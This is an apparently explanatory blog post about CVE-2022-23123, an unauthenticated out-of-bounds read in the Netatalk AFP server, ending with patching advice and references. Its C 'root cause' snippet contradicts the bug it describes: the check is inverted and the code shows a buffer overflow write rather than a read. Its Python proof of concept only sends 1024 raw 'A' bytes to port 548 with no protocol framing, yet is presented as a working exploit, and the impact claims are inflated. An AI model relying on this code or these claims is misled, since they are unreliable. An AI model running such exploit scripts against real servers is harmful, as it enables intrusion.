The cybersecurity community constantly faces new threats from vulnerabilities in widely used platforms. One such notable issue is CVE-2022-23123, a critical vulnerability affecting the Netatalk suite. This flaw can allow a malicious remote attacker to leak sensitive server information—potentially even gain root-level access—without any authentication. In this long read, we’ll break down the vulnerability, how it can be exploited, and what it means for systems running vulnerable Netatalk versions.
What is Netatalk?
Netatalk is a popular open-source implementation of the Apple Filing Protocol (AFP), allowing Unix-like operating systems to serve files to macOS and OS X systems. Due to its longstanding popularity in NAS appliances and mixed network settings, a vulnerability in Netatalk can have far-reaching consequences.
The Vulnerability: CVE-2022-23123
- CVE ID: CVE-2022-23123
- Discovered by: Trend Micro Zero Day Initiative (ZDI-CAN-15830)
Authentication required: No
In plain words:
An attacker can send a crafted request to a Netatalk server, causing the server to read memory “past the end” of an allocated buffer—leaking sensitive data. In some attack scenarios, chaining this bug with others could let the attacker run code as root.
Deep Dive: The Bug in the Code
The flaw lies in how *getdirparams* processes user-supplied data. Insufficient checks make it possible for remote users to trick the server into reading memory it shouldn’t.
Below is a simplified pseudo-code version explaining the vulnerability’s root cause
int getdirparams(char *user_input, size_t len) {
char dir_params[512];
if (len > sizeof(dir_params)) {
// Dangerous: doesn't properly handle too-large user input
memcpy(dir_params, user_input, len);
}
// ... uses dir_params, possibly reading beyond the intended buffer ...
}
In some builds, the lack of a proper length check means an attacker can cause out-of-bounds reads. This lets them expose sensitive information lingering in memory — like user credentials, config secrets, system details, or even cryptographic keys.
Proof of Concept Exploitation
A remote, unauthenticated attacker can weaponize this bug. Here’s an outline of a proof of concept exploitation using Python and a standard Netatalk AFP port (default TCP:548):
import socket
# Target server IP and Port
host = 'TARGET_IP'
port = 548
# Craft a deliberately oversized payload
payload = b'A' * 1024 # Overflows expected buffer size
# Send to server
sock = socket.socket()
sock.connect((host, port))
sock.sendall(payload)
# Read response - may leak memory contents!
response = sock.recv(4096)
print("Received data:", response)
sock.close()
Careful analysis of the response may reveal memory fragments that were never meant to be seen by an external party.
Information Disclosure: Attackers may leak passwords, hashes, session tokens, etc.
- Privilege Escalation: In rare conditions—used together with other memory corruption bugs—this flaw can allow code execution as *root*.
References & Further Reading
- National Vulnerability Database: CVE-2022-23123
- ZDI Advisory: ZDI-22-251
- Netatalk Home: netatalk.sourceforge.io
- Patch Details: Netatalk GitHub
Conclusion
CVE-2022-23123 is a powerful example of how unchecked buffers in network services—especially those requiring no authentication—can have grave consequences. Always keep software updated, monitor security advisories like those from ZDI and CERT, and never expose file-sharing protocols like AFP to the open Internet.
Stay safe, patch often, and always validate your inputs!
Timeline
Published on: 03/28/2023 19:15:00 UTC
Last modified on: 05/17/2023 01:15:00 UTC
